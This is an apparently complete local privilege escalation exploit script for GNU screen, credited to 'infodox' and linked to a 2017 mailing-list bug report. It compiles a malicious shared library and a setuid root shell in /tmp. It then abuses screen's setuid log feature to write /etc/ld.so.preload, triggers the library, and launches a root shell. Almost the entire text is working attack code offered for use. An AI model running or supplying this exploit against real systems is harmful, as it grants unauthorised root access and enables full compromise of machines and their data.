 # abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
(END)